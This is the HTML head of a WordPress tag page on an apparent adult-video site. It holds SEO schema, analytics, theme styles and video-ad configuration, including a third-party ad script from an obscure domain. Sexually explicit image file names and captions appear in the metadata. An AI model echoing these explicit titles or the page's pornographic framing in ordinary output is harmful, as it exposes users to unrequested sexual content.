

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/tag/hot-sexy-bhabi-video/
body_size: 33986
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>hot sexy bhabi video Archives - Porhub videos</title>
	<link rel="canonical" href="http://porhubvideo.com/tag/hot-sexy-bhabi-video/" />
	<link rel="next" href="http://porhubvideo.com/tag/hot-sexy-bhabi-video/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="hot sexy bhabi video Archives - Porhub videos" />
	<meta property="og:url" content="http://porhubvideo.com/tag/hot-sexy-bhabi-video/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://porhubvideo.com/tag/hot-sexy-bhabi-video/","url":"http://porhubvideo.com/tag/hot-sexy-bhabi-video/","name":"hot sexy bhabi video Archives - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/tag/hot-sexy-bhabi-video/#primaryimage"},"image":{"@id":"http://porhubvideo.com/tag/hot-sexy-bhabi-video/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2026/01/BBW-milf-big-boob-sexy-indian-aunty-videos-get-cum-out-on-face-HD.jpg","breadcrumb":{"@id":"http://porhubvideo.com/tag/hot-sexy-bhabi-video/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/tag/hot-sexy-bhabi-video/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2026/01/BBW-milf-big-boob-sexy-indian-aunty-videos-get-cum-out-on-face-HD.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2026/01/BBW-milf-big-boob-sexy-indian-aunty-videos-get-cum-out-on-face-HD.jpg","width":550,"height":463,"caption":"sexy indian aunty videos"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/tag/hot-sexy-bhabi-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"hot sexy bhabi video"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; hot sexy bhabi video Tag Feed" href="https://porhubvideo.com/tag/hot-sexy-bhabi-video/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"tag":"hot-sexy-bhabi-video","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":8482,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["hot-sexy-bhabi-video"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","security":"540b2c094b","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
